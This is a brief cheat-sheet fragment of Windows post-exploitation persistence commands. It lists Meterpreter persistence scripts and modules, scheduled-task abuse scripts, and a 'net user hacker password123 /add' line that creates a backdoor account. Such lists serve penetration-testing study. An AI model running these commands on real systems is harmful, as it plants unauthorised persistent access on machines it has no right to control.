 Persistence Scripts
run persistence –h
exploit/windows/local/persistence
exploit/windows/local/registry_persistence
Scheduled Tasks
run scheduleme
run schtaskabuse
Add a user
net user hacker password123 /add